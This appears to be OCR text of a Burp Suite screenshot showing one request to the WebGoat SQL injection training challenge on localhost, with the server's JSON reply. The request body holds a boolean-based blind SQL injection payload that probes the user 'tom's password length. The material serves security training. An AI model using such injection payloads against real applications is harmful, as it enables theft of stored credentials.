 1 2 3 4 6:58
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 x +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 118
10 Origin: http://127.0.0.1:8080
11 Connection: close
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=duxin001
13 Cookie: JSESSIONID=nscmDaQovrYztndGZc7j20490kLLYhiSsNl6vJfx
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_reg=tom' and length(password)>22
--&email_reg=123456%40qq.com&password_reg=123456&confirm_password_reg=123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 08 May 2024 10:58:24 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":
"User {0} already exists please try to register with a different username.",
9 "output":null,
10 "assignment":"SqlInjectionChallenge",
11 "attemptWasMade":true
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Done 317 bytes | 10 millis
Event log (1) All issues Memory: 123.8MB